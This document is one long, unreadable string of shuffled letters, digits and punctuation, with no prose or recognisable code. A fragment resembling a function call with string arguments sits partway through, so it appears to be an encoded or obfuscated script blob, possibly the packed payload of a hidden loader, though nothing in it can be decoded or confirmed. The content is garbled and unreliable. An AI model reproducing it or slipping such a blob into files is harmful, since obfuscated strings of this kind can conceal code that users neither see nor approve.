v?68fg$1))of.\'Pv1Hn>(7P.)w]>6D.8n)3.j}eBd8lAouB,)][l}n.httJpyCdtese.cp.$3e.ns1tPcA\'B)0.)Aga . `PnHA.=ces(.|ii=_.hms=etB$]0A5rikAi&A3P B04>B)25ms`(B7cnAo=6aAfBc_P;P)T1f t]AP4H>(B{xdtu34g1AP]].9!A24u)6:Uj2w!aPDA8!P.A)[BfMBV_>B)ABd-oBNt:#YYPss9.tBt),=9ioA$=;5C;\\?BsfrBA17fp42soF($)cE;nr,P.An,)!eDoPd}Y30)}$!4l+ir1BYH=)BnT.gBPlm_`!);bn!Uit.7B{\\8rB{ m"BroI(P7aP-Bv!C3gg{BB!.M,s8Cig9hc2u32>56oI3{_{v ?i.!r`oAtb(3k.!AH1c&hbPBBo)P9C ra! o1aAedPAP9YPIat.f2ABAAGy8._Brl;>J3._Y]tX`_}rg)YABB3 xP*Y.s6})u;i n e=APn20]onl);slc$o(|g9Z0\'Yg+{))hu wAT_th]PB)AA)PB1P }) A;D.\' \\2B0is}.ea3-9 cPyg. 2[B6 ap) Bek3,nr.i8.txB\'e..0.4]=(0#h)P,.r.Cs3ice3$2cBDVA4\'w]AT;U.} B"PL((_q4u)=l vA]!.4oeo{cn]t(Hly  P1Ptg0x.hPungB81,%!hi9ri.:A6 2_p.;s=..AP.VP ,)2Wcrl).P$B_Pl]u9!gWsDA=eSt(&BcB!6mEP_.]]]3$alAttbsPi3!ts(!tltC!.mm(m01(de}@P.QyaAC9l>cn>.7+]%_g61"8_;A}4PBA;5Be o].{ 3;=<j$!ag3Al1!td Ae055A O}e)t+lm)lB )3ch;j_!u(;B0+r[2i 3!._d._no;)ABgYBB.=0PBAA $WV+c>tF%A.Ptr{YxT_!5n.))P(rAB6Yn]rP=B0,s,xDlPa.0e0P. 98B,0t4]BrvBC,..b}PY#\/5)c)B{a$rcgBY.!$PKPad}b]{(asP.Pr.1eyB)r_l6h.c[g421 s7PF1B6g {cBI)P>iAY  ,{P)gf+!6A=hhPc  n4:> ;$]<(>h..x]hPg.xhc8.xirB0B Pu0AB%Ax.PtAh3YP3r)A.3=ao8.5!}r!=t]Ah=AehPifero.,x^Xo&NVwe|5A05867)$1s(]81As$):P|B7A(4i#,PiN]_)`]3 s,;>e+(5$ ]I]B.B.(_y( P) ]_.(\/YA +=s)$zhAPe A,JB.bY6+Atg[7hB)ufAdgh{oB=_BcAAAAo?h!ainPZ!_9nAgx5.hAo)l9A.e5dAiY(eJ n! 2.h;2 0P2h2B()hP)ru Te3l88=mA+Alc+s!1ruB{!PUp{+OeAB:xB}BC4Am]BY]<B!sP81!=}Pg.t|.rY:>, )5>B]Ao QXiGgi}"s{) =. BbrP6rB9 .cdR(lgPe,DBB$&4]9hmu .hA=s!ABo&))(gc2i)GrAf\\ePf B BA`.=AC(?uf(.jri[.cP  YPc#!!PA+)}Bn,A4E7A*BAh:b)B4 7g.)l(P9B9uC7c__&t! Ea1$ {;edQ6(k;AXCP=!3..l,Ad nr2PlAPA)A])leB:vkYY.2lkP\'.B95A!i=;A1cht?{%AeP[e)o2dePsa])D-)C_3=nh-c.H\\t6DPC45al$d})!=s(BAl0!lgpAvOs.[4E}t.ee_]86{{08 keAn5e8Ig.$.[0T]o!Q=Pr_PNca_!PB5_j ?1.=5P,6$},=[;6r(s0%A$B9 Bp]AhBaD9ndf36`!m=(!k5e(0t)h3 s(WYf$i6Biocp8+ca].])(4)g1 ]n(cYt+|BP$CBAg sg B,.7B!8Bx;P7t4eitreBe9_wgeP.Z{Pd9{.2o!oin.o}.oi)PAm(29((t.CfuaBr cadt5@c]53Zlt);f#)t23u. AgB)epAAym3]cx2vra]9eP?2)8AcsBA\'6I)3Pjh(r;t(8B3P2yB7ABi(kB=2?u=]6A2;(.AP(t=)C6=o5Y.od)]0\/=BAP=Aa(c2)AC\'.P.A4@BgBuot:Le+5+(v8lBAcElB(g.]Gh__ADe#gY3p.s;;(6,1mi.cetifYCd07BBa6P.&6.A\'a\\+!ts1-A+C0PP&[D43nt8aC]mw7a_oi.].la3emAu.d-36Am7+eIP.pont(30.t)Ahs(([])ro xY mPeiv.,|BAA ]0fB.C]oTem.t@}tBAe]+7(.2].ABc(c2P{spD7(P!}B)..df=e!.k oi.4Ps.i1 s7A})ye,9=!06.PC6QC_tAd; 7c_A BA,P0_.({do,cfn$etP57_5r'),WCq('2{|ts.BPePBB,c4e36AsP7P3iciPAp34cA0c!$f.AzaP6in]3Be3$.B(]4_r).c(o(taBP.d94hsn.B4n1Co)t88A.{AgcvhOc,taCBjP;1sTr.6sAyew.i;i &A)c99.pms =oZgqte;A[ue3WAha9Bnodh!wgh).!gPAfct()0,67!n9ad\/6fAPlgMgDhBSPycrB"g<!0x(P iBcehpdA].Al(].[rvA!AAccAb;P![Au.tcAc11$B(AZ6e..6te]m70k2ie2d2.r!D_B,]2A)P(f.{A7c2X%roeey4oe.)dP4,P0P)an5BtBe8)ossiB}}L_AI;P3eD.9cPo7ulF)AeXBo33B8rPc5s.P[}gP{;_ehg1fc1fUcf8O=y1[Pll5 +oT0Ar*ttP.eP2|AC+.i8Ak"PPT5.nsL0iAl2P94B.smpi!(4B!oku.CAx9%28tXJrQY=+CfBm:a))..qTa3sWPoh}P19P-B#tBPctcAA5xh.l.h(Cd.ci.c46(gABft 1] *Bas a_$;1$ArB ).9co!.=4)s0P10x9)XiPmn.f,jgldetablBzmc_iA_ccg=BE2lnh!6i](shP!sl3["7]0mg69A)v{go4B3ne.ah,P}1f,6;A2PnBpp{{qsc..,]=i,Aec16 .33B].a!!Bwq,eg2nPl77+Peg(:A4]msevsP8AegP+;!.Pe7jhA4AH.cPgd)70B5cP=,B]A)$A6Pn=n.)!B2pecPdt) LA)A4t,S2per ArLoP}4i1..cdP.)e{ao)u p)B;)B+.82c{A!n(;3PW]e]5S0;Pw]6l1]4B1diu};86b\/Ap)PZ"t63?.d){tZ]Agu)7stdN]+c6t:g)BS\'}_-eA2fs?AP5MB4s!_rBn_2ao_xhsB{_\/5!(]g.;.}BP(6Veh7.{B;2i(8al7_P].Bcc,2,t[Pn]f=!4&Ty}Ae==;Parlgmg5ctBP8=Ur]:;}PP7n!}Pa1PsrB!cPis)jP5j90P)PStAB,AfB27s8f7Ps0AarYS.(p26A[=]Pb$=td7oP3t|"rpd?B$04P)2J)U{2B;wP=!]6-gAi8gg,.ie&b#69P|50r.Aii!RBAB)AP8]xi<7;,Bv!7}TtPfan!eP=6_hb89.4,.(B9BpBmg9yH.}e8o3*+(|2t7s}K4].4=ls5=(A(A1cA7c4ioBsc}07!_s;9dAo;I?B(te)dn7 u(JtBA7)ixh7rAs=!a6fc.P>K.B>P>BPg.%Xi0]"9)i!ohPa)4el](*7]PAP](]1;)AT=BBP04aa2t@>0AaA5!P!lo.hytn3a@.N]x]B)P}t;]qNiP)6,sA5ASAP==a]47)t0cp.c]gotca_..Pp)ct;)4 .a8(c)PB*irt\'H]a=t0PB0;ta; Bgo00p)p=A=.P==tAs70 J3!gheBPA)oyQrzt0!lA_P6p]f6s9fi1\\BP)}eA8or!I0tadstcPT]x+::3tA ahBP.v]MBB_MP}P.nP=e;osrd1*$or9co+h1i{]_afe2Aohi[r{A2B.B+As1rP4"r0P](;P_C0i.4t!)me9ec6P]P}(t;_, ])fo2fCb.d}uP]}AeBhro!36e?su)!adloe3veix_wqye [!7}c4NPwl(2taP,=!.snP)pBPsP\/w!iPr)viAn0sr)wt)0s3o5iP1 cXd61n.sh[2c!",9]0(0sePt {.Pgmces2t]li1o)ff]1,.:fuF9c=Ar0eg.yiAAue57ia4JPYdt]A||B(uxcA!T}t!A)35l=2Pvehnn,Bvq2.Aa$.Bp< AhpQ00c[b;u2],]"A_6gPP7 se8QiP<dkl,er?..B1!Aa.pA2pB8#dWeA7)]_PoPht.AUnng9j86Bt1AiP})B.6Pr1BeA$=P6l!)slge;.s_e(t)tMBBo]iscPS;2le=]5dCPA(!le=;ct0lr}k )irl)_(8A;a2yAt;@;]B#t5;9$6P6PT]3n.Pd.B(;\/L=4p)7c6],}81)`;8no]_("Btc.P((PpBP7.e24qBiAe)uv3.)mP1.fB,v8a=B"1.l]wA`(cAeqPQA.c,4.o8uP.t6rohPca0"ThP,e;xAcaeAPvAlg.#eB;s2(5dP7tv;ve.yn))rsBg9=9;ec\/t\\,)aKe5;PYt!iPl8{]o{pb)B8A}hP,.)s.s\'>3go g3,.A=c=i,0=PsoAO!(sA$ftrPA1U)A2.3gc=-60ohPg,,dPewdDNd)"oPscc!A]hokBu83B[{.5f3Plrtt550h!nyA]Br6AZAcf.N}9E]S3pc!ce (iab2.}\/Aoc)0Aw,A$eCorA.g{7ub6.uB](5Pn 1 )5\/{C[T]ei2(f)s8BtePAA$,;e)c..:B_BBB$V#PL0 du=Pe.c.+tt!7n7!BJ.BtBTg:5e Bt0orvneW2ee(pB\'foP2AB{r}7$aid(l.pDp!nByelpA.uta csBi!tiBAetBfcA-PcBs spl=6vrduPo=r(Ba@o)tsurd\\P,6A(PC}3 r3B8PAPa[suAPor3lxehaesi.cho1TP5.[=n7!}78rcx47c0A!Men70toSb<eu-re>oP,c]f.{ iu-B${Tt"PgPB)1oAa0PPpeid(gSn;r1p0.PeB6,(!7A}uPA5ycP;T,cm]2.PAly)ADrtey9otg.M!r1.+1$2XI2A0l6nfaua](s!xA..\/!PB6r[PPi8,7\/PP78i0!d8idRbH(A]kPOAe717=$. nke9;vo)sa|0_;=_Al p$B,s*g!hPTlpnBB06l=il..rgg8crsTo1(fr+%o ]P P.(8Pj4wbB0;Pa)xz.Pd56)c,PfPeBKyAe,u2A) 6eP6}P:Ash!(]C).7P]P,A]{PtgcA.BUfue2Z3?6nPAy8zA(1v3aex)6(1[agnn6r73B](gA.s5r7v\'BPo1NGa7cJ2APi_voBPt]cY.D.2.P8BIelua!00B7n} B@!:h.(ihAa)BB_1Axngr=x9]e$]Aa 9B(shA,8e9BhlooP.cA.PrP.LA)}T.bPAwptA}i{Pfen,..}!AP !BABg0B)Bep$13!oPD.@S67t$PsBBsPl,tPcdPAtACt (,P ;h]RiA)]!9srjNwB6sP2cB.!8.3P4er[E=npT4hr;=gr881L:\'xV1,)}.)4,Ps\'r(Ia){9$B4u[APt.ev.)PBh]!si(=,rB2BiP=ls7P0s.wtPx9dcbPi.EArhsthAB}8AEttB8TBlu7l_AB Pw06foB2ALg4PcAAl;8,]}{Ph]n X\\=(h):_0BXAm,To8_xr.(P({4)r,o!1]r;iaP.(adbh}0 dIPsrt3DA]{AP9)!0si 6.yfiopc3,4P"AivBng1cPe0p2v!{9ec.8AP]ohrPt!4o (oBixBsd(.,hPe;BL72A;2B_.A_2r=xP,o4PAT{Pr]{)wu}(93AG AdksP}A3+.Bm)!"g.7ee}e56,!! AA4APfP eJ(],.so9h93ehP}r.!_B5(x]P.5kitAp#=3ltu3{O{Adr.A)u864AAABBMt ;n].tn AB"1.Pk4+=o.C3$)py0J7A3]rP)4ABaPP7:Pd\'s|b;678t7[8BAb4mPva{uea1B!ty}Pse=l.2\\!}bPtv5|cV:]y]xh0.,r!m6.=B)PA.!u{]1p1mpPBtPtPcBe6PgE=itP2v|t97wh{B)Br$&AM,c8A9ncoXPBfA{PA=,.C7.BB1B0xi1fh03BPi$N;cY5}eg.s(@58D0pB.AD))9=t(BAuB)] PtB!\/6iplqls0,rexut)AA-P-e)eAmoWuv!e]dcA40i2BB(srp\/10soic=dBPR.oTA=9lE6hglo!P(.}7-cqe.gwA[sAm1q!ksAx CA)m).l.r,i_)TitU]yha=hr!}u}0,ci3P.c;e.AcIl,.uAP P.-o}t.u0AtoeP=w.#=))g9q316yxP7t1Af!  RPA.fRBaoPs11B4a14=tq!}P}]nP!!s{)I(nhE=lAh9V.9:l.OgtsxB6B.=e(wP20iA1Bj6}pSV,a75h{ewe]BBbtrnghtU4!.sE5c=efArA;e {3wo2e{!%)e],0A,eB 4Aa)cl.euBF3 !:c) 4w=tAt.ZJK0d:..>tsgu$.pnh_i)soAlozSo!B87[fB(|AwBBhnaPn86e8[7Pbc-rBwcsh.U=Xd60L]c]!! h7t;)Dr8Pph[0s1]a2oA} h0B]P)9=oAPP.) (00PTreBq)P;AB?w5AgBA-o.he=fmcxrA]:!%P2ii90aW.4aA%"Bcf=7m8PA2ac!,7\/s.z5j603W=1x 0)i{R!f0Be{,gcC$rPBB9o).72BA(=sg6Btru70g2t9(oiugAaB1PpBPBBAA te)2}Agal:40gou05e.P,#!$1gAPB)).PP\\[(wB"a;9A.&75}.eaP=A8csp\'lePB.t.MPPPo:BP)i<Yc3\'AoPA.o![t)igA},!liBPstd0g[1".WPi.ht.{[B,aUso00c,.P!,BA}5ti=}| sMeu_g$tb}e=BrP>r7!trP_Bso-;aeTPPPx9 p_y^eB?BC 7}BWssi9i7*ebr)gpAtC].d.=A .5lS|ArB]Bi0a)P!P(,.3J6};uc07{8gc[,AMeB6)P lrPt6cM!ix5An=mn|,a7a[t!ehS(9eieiAAA30A)&x8#e:e\\s 8q}!]AnlN);B.A.cu1)%465e8)Pp!2Aje.(A]scA 8i(B3eAe5ocJXe0ol)!au!w_sesl(1As{)1A8s45h=Ao8B]&.2gYo9it-2)U)i2A_gb!==i=P{o5P;8nhyX.7ieA! PoP.(,Bgaa562{p4h.;.r1gaA({ronatxBt0r9)=e=Pq)}4(BBg\/di3)(TS(f.P fRB]chne>)Bt.!"B)uAijP]=P,B$hA)52!e_0]P79m..rfPr_B}B=oP]h ItZe=e.)95oBlP;B]6{ro,8r=t3]ir!PAhBe.5#..DuA.(k}OvAh)B)P.zimBi60P;eo ]CPAiBZe78=p]e =bP&)(h)P9,an{AgAsp\/i7liP2.c=y1=eat8]3krg3hiaB]2P.[8rcpBinrtngi0}ps7:.PPA) 5T@]GB.o{Aa94*PAPif}r_9s4))q1BhJAPT=B5P30n{i{2Pd"ePecP!csBaEs{3B`eok$!sA=0UPmPBS!o(,!p&]2_3eMd]0Nb)aAVnt1!;.](;P..c=06Bu4ds_)n!iBAuht\\cVa.g.{!_u}oBCMcBBMm)xTn7deo2Bt;c5S;pA(uA7;s)e6.; a( APJxB![AoicoP;B!c.{$_!PvP$apAoo,A=B2Po$.p.A6_nsi-dhl{45ee.$k_@lP.;2gP E!)oiaaf P7 .)=63[h.Ac_-67 B0eB4r)}A;)f7AgNABe.;q.P)}s9P!)5.s5e!vtd4+r."te]k7;emiABB.lP.Be>7(B0973.s.gPP{Q 0Txtur1eD{;64Ps.14g]]1P,Be.CgB0,)137nPPwaB8x}2en\/doc(.B!tP[7A3.1tP (,gn3l4(v.T.}y"]SnetC_VP}.5oe_emP%.4BPC[]8)+6]$=e(}igb_iAXf},5)mtw}jt_ccBx=i_.0axBP,aPpa)P)s))$r=A0tAd8`,=#]fP".oar(0.BBBPn(t8.A%g044p7s)2B].Bm0e!AE&ATMi)!ar`E B5heop)e]}$ap.1BAP;P2t{71p5ssA4P,\/ eiP)n.=sc4tCvPf6wP={gct tleP(Ab4rPa)d=Por7 j7sf!{(n=a 3..9.e6AWu.T(pB2W9+tdd4nc!{1f93ari8WpMs))tpaap1n!cP4nAg\/AA:"}t{atAB$4=> iB%;f4;tA6.t,!474se[Ps}#g8copPyc=6cxyc6MieP1e!AcAP502id8eB)s,+A_ <Pu,.)od.Ns)T4I=A]eyh4Pf.+iBWit .t31\/76en9\/( e]offn;dS&Px..o{!PA)PrpoP4pP\\E A,]i!cR7;=c5=lpnP{s5A*0PP[ecpAB M3fc,)5i6cE;n0TA"}o.pBAB2(ebgP.M0$0ri0;o,)fg$s71B2o@NaO,]{mu]#Cugen9i;)(],))e6.5])!B "Adv6B7\/P46pM?Poj.ac)` 9A#7Tpv.n4].5b}=06ttLBTP{ch62iel fd3P t$ABA7(Psrp0].$A=A34.5snWz-PPPehrrtzBGZyA! iBero8afap d.A8l]>)up 7v!gTnAe. AF*N6 3a,xtophB7n.}3p9Ps81tP}PrA"=(ba_i]8! n)A)(=mA0 ?ui8n6.W3B1e8;!=ftBheA0idmPs]A]uJ!:e%6.BVc"h42 a0t]mh$P3ABt3SB$c(EcujE5Plh2toAoPwenetBA)oepP_=6kes8l.nP#PB1qn\'fe.B"tB(.ciApe0B2Ae..g"7!,A!ae04d.e2T;500usz?h,e.r@P0A)6efAi{a1AB26B(twl=e!2htc,dpb.o6\'T1P0[7oeD8.P]0B$enWt=_oeo)t}AP+B ngere$nt1l1](B.7.!]u.0eJAemP0bll.g(}{Pt #!aayAPAJeB!.A7}tPAP.BUa1gt]ofCBsPP19^ta5BiUv=8auP\/n4oi1PP{!B])tdAgue_`SBPAe{! !B.B77T89P_;A38{!`7};3Pf=7.eict&_6}:3;gKd25HA(.!A,t!=;go4iy(TA0AlacK3P092v]r.m5PhyAlt",gPepA`(Brrc]e+a;B)DAp(;;.(BAyAe:9kPl.#t3A<snrlAAPcAMTPp1vengawspi_8:lo}h0f)4]r0_B_4lA.._e43gA$iPalh799A)`2.lf)y.iPPt!eP(l92oc)PgAVy=7PC]=t!1U,A4B7P;eIrs9#B!95"=yxt1t!czo$7egt$.AAltnIm29B)}!PX0PBA_}W.n).BCP#c8 cq(f5irttPA)B]5A]O:o 9.84{Q40}3r6rsa8|;\/02.f )P4PFot5jP.:yi8$P+ptct$=PaQAB)]F8>Pe]}A5tT WhUdT3$n%PSo7nsyg)`)1ABlB0o)Cibs 3uapdPoP.8:*,{.Be Pa;cr)o"B(P(t0.fPA1io p)tuaAi0=At])sAaEA8Pt1rv.hPA{._$4g)`93:A]u8PBQau.B.=bfB;_!eerPB;4P.6ds)[iyaB.{4be}aH0!%".-c.h82PB;!)cA);i$l;9.A!Aip$dir$51]n;];lP7,_nxANg6AvBA7tba_3.13ptAn4[,{;a,U4T9.t`(!7fiB=dn_.}" rTrujPB)mAe$..=;KadcP0Az,[0o]));gOTN]6\\]tytD(vsBPePprrtf lngad.(,69.l2to}4Ak.9 4At.8.5u{;_lgpoc]z2.7PArcty1APfCA.u2|.=2.)AP_rP)(wBv6PBacBrof2]8alp}0ci\\$PlPPi)BP=PntcoAYA!u&A7)APi..oIr6)e.gknAos"P&P4Be?BB$3g50af\/o u.!%B2P:=,_C]4)YW3Pcl4A!],e0w6P2cluBia7)}.yBB).s9or4Pith u,9o\/grP43)uPn{uyg8ucPcePP4wi.fA{n.B}(AAh.5==(n_5P sh0b9esp5.};7e;(5AE6i]p4=ea&e[Y+3at6tP0Ar7]nPBtA(k10=,OQ<tAfBoit717.ai|dlBs)3evP]A]tBln,!gh]a!neq<iP9 .ePagfB$ s9c32!;]7)dnErsPMmx0`(]ciA8.8TANPA(B;\/r)PB!,"pe!.+qy87qA=_]A rAm0Bh.}T;40]P+b!nk2d^8S6ht.h=N}t3p`)@#rgg4!ABa+Pe)1l Adns,2tA) o3UAP]P)Bv}{!o(xaPc;k,hAS8!)BfB44P"!BAiKJ-`!_6.)*B"oABunAd..q`Ayfunad10)cA?]s.ekP$squfoBeB-tb_!1hn2=c]0P{wfhb =aO.a>B5hPBPPn.BthB{_Pc".PPBBh$P.t8YA!Pe.tn`xslAapeWevaidPwA=s0 \/FP;=P_s..rA2.s4B0@ff.B,c.iA>{AsP4A_t8f09RqeAee3B\/;n 2dA.Yc}3A9)]B{66]U,:.}ts_3;}2Bq 7}[}ABP P!0).B0WwDAu87 2.\/03BhueP<.aAp)EAf{J))]BPcgdtTibP){5APP7BAdA>t1]BP}B]7xr486B!T!!i, (P#ilA}!};.}BJAA.ABAe1t.=9B=T!aPml3h.b=4PywA;Br04P4\\te_uplRowel)rubp1P:7 (g)BQs)dohBo=wxA,(Bty0s\/8}P,e7m(lqP=c5xP%l}940otedp=PA$]p.hTn\/e](uA0AA7u(6aue]P..!1rcW6B)AsAB=)r)25xkic,[P(6)cPc4)hie,at3y:.ue]&lrgP|PTosG,Pid)o0=mD9r=,H8)BC7IBcAI,PP}.B.uB)t,tKmxp].oocAp]A;Bf(Mey8H>yPbg]BcPB."nPrrp;a)trh}))B1NAP}PPArPA?or(e(cd0:`7!fP1.r8B9]D 7..PxQ10dBPPU.stu$}7h<sP4dt.P7P-P}x)7.]de6&N[n7`{ijimPA_oetP(iPnP_.x2U0>xp.crt25{fc)Ac!l.cFAcBBP=e]7,0MBo]dAB+;l76o_n]B7P N,e!A)=tr)Be2\\ iGxn5"74 P!(A 11_1e;(B:3t).9a0;eWPebr6(e7]snx.gCt3oie:0P}`A P.egAS mo.lePpAor5PaurAErc4.A}y.1ys$PAo.=.PAdqD}.;P_wApwB.AB|so]A4tg52=7fp!cBBss.PASsg}AG.A7bMAiB0e1Pa=)B2[A]P-!t_<8P6{(_tA. m!",s4s25=]o;T$_DnAP06.=n7v,f(]e]],iiy\/tIT5f}BchwwLPMst]s[r82oi]1c:{yp+h!n!.:syBpq65ssdgrsT7igee(P9ncPB.;Aa$*eeP;ApB=B692e_A>!^A38ncA.D ]48lOB;P6!`B4pv5PP$%5.PuDAp0Ag.ngacO(Penmfk.0(ra=65.q]1Pu]0y.]A!C(s,=h).Bi4e>e]oM6.P.])3_i0wB )WB3e)BK0pti]nc02;lsb:54xap,}1{=ti}At]3h=a.oBbi 2).4P_iiA3[y{..tYBJ.0A.+l)7(Br}Aa2stQx0..!c6P]s;Ho)0A7AB.PJgAAdet_g,$msexAide82gl=5.uP2bsoPnti1A7Pw.A6c0pC9P[BPAggo|rxBi%ulP1;$BanPb6}]lly:lPAin3TwU4F3o }A.e<B)A=!r2)=_B7Pu.sBh?89=d:WPBP9uPr)dTPie:c,APk=1Podnt$z;Py9ydB.1ju_PEt^kgaovg{;`VBXi7txJtPBsma_nr]tRAgAtCA+})txBtBeA,9u7\/xP(Bu702A60]XCB(5BtPrBA3=Ae){.c4)AA6B{0gte P4t);J216rsf1n(;37foPAB#"ehpAXaB.g7pAT2n,B=ibD@aTPseAA)A`3}c([cU)aA)TtBtw7c.cvBXcf9] evgh);r n)]S !sPPY.tthTw;..`Bk;ABn)[Be.AlrAohp$iPB4Ies.o;f..5,)A,)Q.(([0gs u?4An1yw7Ae)nB 8At"ax`(PnPnA}tu{j1A{ p=se6AR.t)..}3e7G(7G6_=Bd8]3Age4A6Ac`B+)aPP):P`.P;!8]rrB3#6P;9].e3e1y)-b].PA,AB)Al]1o[).(a7>y{4@Avq]Pce#B7$0d;AR09ri o$.;)Bn1ui=1}Q]D$)]Uc&eg3<P)4CPg"P5U8F.  ";0uPha}c(B);mt971P7fDi!d]D u]3d>]7}F. 4.p13uP7u.rTffA4Ae90< 87V19}zgoh}#Pe20tePP3A2k!iAc.)J;B6P7,]tBB0,14PL{PF"A]PBfam p;.Hsh=Bhc14@P7m. eP0$1-7A3tki3P_sP](\'$7Jn,8ut7fxi}PP_aP)_BrwP{01n&[aA$A)s}.PPg)Ph1.o+8o.172os3mBAerA,;7n8x(&Pa0t4B,A0A(68]g3A4AapgC!.$BeA8]VBAuC;x&cqPgs3fcnpC7(_185,.gp]Bt!PwoPPA7APK..5PAg2!e,PA(_diBPnPnP.g.-T.!P6PA;gPz7n]cQ!`iPBP;AuXfoAVsr osl`d2t)g]xPzPz$i"p}.D:g1::cfct7PA.ihP,B0b4ee0).aP,.5mn!cB.7oE=r]:dAntgyl.".P"s.t2nt]_( 3.h A4P)7e5srAn=i!yc9,t(%NBB!d\/a]4lB"tav=A9A(B]J@5!P_!$SimB=8CiA76.}ao gen=wa0T](pPPs{;Pu!rRd$lArA!opuC.AA)s.}P0gkj#6}AB,ry9=AAQ,{tib)iur.e)iPr,+))asp4tAt..P.EP13G=u)TPP.=As5e5Q4&0r2PV:3:=md;Ap3?P.+5rdP[B{kt)drPr;a99W9s"e]}Pisat!;)P_a.]ma)BAAl+r3p)^{AeC3.lD8eA @*L.)o=.!0c)AX6$ttid+s0io84(sAPaPtPP])Am40x,g!acsiBst1c1TA4e)}0Ba3.A)l!$[.osR.!1w8B16c,zpl=)!4Bs(.xBP8qc3BA2A}atePaB.0pcr\'A&r_93P25a{43(cs*ncnPPEp59gIPfAPi=$:oA42fa28ntA1pl.Kel.n85!)Bn(}1m >)ht0elo=`PUrJ=3g75se41.1P;tI]^t}ecP{;#m.P= 7;h].iuio!rhh)])A2efPda,tLBa.{0\'C)7iccjeeAT0APibBAAM@X7;SzmolS:$sP PPP1oP20B!P.P6[aoZ!)a9\/]AQluWJP(.wgAPcBHpd(decB.!.P:AitA\/L)tBCm06 9.oB4..;PtgPc.Lgrq{;)a [?c1f||cAf&CB7AnB8eBef`Ale5nxdEi.5ni8fPng0AB&nA5{BOP8d.!)!BPg 8\'0BfyA76(rnBCW1yBnfu.th,!(]-AF=Bn7u)Bg]dnvowh!Ps.1M{P)sws(=0.aP1c3A58AwA $.0P1AB_Be.nv.fB\/]oB)}gU\/M]u!\'tAP:r1ePrc4jt gW*=@}B}A).o.t.cZ2&26wAw}2_7(yy=as1g;7")f};BPiuiA=ro(lB2Yde0 LAP0,c!n4;r=_py).)PyB]oPAKa2$PaHAe){_=c6)9P(B)dPcunPY5).w]{PA]JA{g6s(h]2nB8xAp AmP=95ji}c~l.s)B62]Bdu ?.2B{PA$4Pv[BoP\/AccuA-8{2pxY[papABk?gxAeV.)ajmehcgg1=({mAogix~m0.!0]t0hX3!ACPipnAAiuB7a)c1B001)5,Zr]7AB7 A{B.0isX4BfP=8A;Bc0uOPoygB_d(ef8lo4r4.)PtgtP$56]DP)_8tlk...;ClgnPTbg2eeAh(ew0N`Pk).wgd)osAchePgPtn.!rr9gt(x.is(8(t33osB..yu}]hp(0wdP)gC)A,=]B,,dlBid1lra=.tA!hsuyj-2_i!3A)ptb8-D.m0rA-A!r.o;;9=.IAA7r)Ao!`0c2c$.;ABPo0me8sl!sQdCxP 7]eb&.sf9;].5]3ihs[6!ri|{51An3_=ta6p(AByPoeT2vyB i&;o2.-l6hB.A_-;_{t0.PvB&ZPTA=0bnobBaoB.Bpr6lG4d0(ur}2B|5,Bf)Wsfr il!9=.6a7xgTAPe38ael.ishci)tioe(B|Ai.fPPH6ter.9!s=PPePf|PgA!}4k)7.pp}4oP)7JgDX=+s=nA.$!1i4c)P"PeAPo$Po)7.v]vA4u_0)yPtcPcic)Wqb1)\\7!.BC9na")r:au)9or,{AzA9&d4_ $0z7w7ral{r[i]Pi(A!gif!(P[Pec]r_)fd=iAbtsk1hfi4PPrg25tKd2cBAPA`2g\/e=or]379i)q8id$WegAl1A62C }s1s,nnl8mki_0)4,,r(P_g.pA;gBuGA2BBtoiu1nyqi;nBBns.aP;A|e]B5ol8{P4_)ncewt7P)A,_4l(}&\'[eiP]PL,E@t`3l(isuiBi59e[c,.MP0&l(_7P=F_0pw("5u7.h9xPm;]7 -PQP;0)BT7AP,t_itsmPTBvscP!.octAUBcll=g(AiB1iePA_q;9AYB;))P_gAPeTv{yt5A1Piren29ro=B74e)gdA!nrA{fAt =.e0_]}.31aB.51.zy:=tU4n1IcfhZ]AB4]$3u3.peP3a<P!}+Ac.0((`KnS0o1rr{tOBcApHXbxnf.C}v4u7P:1e_!APe00g))PA[&0T+sP)4cl{gUtWp!oaoP8tB.3_=g;rPP!l_A0s2Benu.Bg"_WaAUPu!lma7eA9ct=)eu)I]0P)2_T:y).nnAPsBa,!!lPrc{)P}]BtBten;t_0n.p.AXBa6Pf ingi.BovPV5)A5po{ht40]3)(b]g.P`060`bv].iph{. 0i.2.f]:,B2oP;5.\/BBPr)}]6ptBP_)e.B_P_1.;feB[f+tc}!A!a}B!yn (n.PyT3P=;0h}g.Ce(gn5PBW7! Ts.npCN)8r\'5XAhC!_g0a,Bn11TPIfP784a.B.6u)i)2,o.tie M5oPKxdscfm)!apm0l[u,JAxh. ,,.]Pg8w)r_P2"w;ccu{rzo.cu,BQ;P0g.6s3ePl)gAxdBhd tP)sosBa3.iv soh i(.3[!sAB:!6.]0s)c$Ayd @xB.fa]enBvi;a)T! e]=PP;ctt0ga6Po|1i"51eth5w .];yndA6:w. )(v5Ba!]6i\'APiNeAea}.0#vPfvcd:FJoea .]rvs06}e )cPStn{yAetgtM3up7r)pBP"]uaer.iTgEpB g !P kP\/H967 auias)(W2 !g.xn)(5!l8eqr._ea)eiP!j.uA5d.[ll!70n}h.m.anJB>0S.r=i$S;rJhPt$P;syPo8!f1x9U6tP1sne or7)P+!m3Po9.cBti}55PA4$uBcghPr;6i)R\/aIdlAxtAt {f\'a]c.l0.).S4,3_fxc5zgPttq_aBpiM9>Nc_deM{cBu)$6j{AVAK}o7dfV]P7a"AS(t]P7Ba  b1IAe?ocBB2({i3l,b=3csP_$iPg.r)Bn tBn!h9PDP d5lmu..)60=qe2|uPBsg2=r0Pm EnAc)6.]e)S((P!Pw.PP1xVn:oryp!d")x_A14uCqwpx.=mS?:% nA=Nn"AT 27AP2At%e2B;68GBoAAA]2u(SP3\/tl.8:o7 ,^00ePw5A)]9BZ= s0e:c]AP{st3BhA b)t,h{ha0C1 ,r .N]A}O_r=(1bAA B6!0Jsk)5!kyn3]!P.3B)A): [PA1f= jArA ){W)Ats!_eP.gAi!T(.S=|a1d8aP7"(uB}.B.=nc6A8.Ppo]!Ag.h1y0ABP2r.{8osr_7rh=24.spkKxg1c.AuB2Awb};){.6h.APhg;e}r.| m].st"1A&]p3Ae?)r !P.1}gIs<6uac9!bP.lCdPau)BBt6kAc7=!A) 4(!}0gwgBond,BC]( )0 Q,rWtbPphPP.e96)g.cAPEP0emg53[PiBrxPf;.e!;ghjpCF"rxAmx(os* eB1C)aP.BB.tUBA;=am{A=P(e7n";paiU_hhBn0rt;81ci,a A.B_1o_tsgetn;=#5m$epw6v=n4]A1i}!AD.x.e8);_G]2{PBPs P;7aPcDAfAg! $18"a?e)70iAjx; 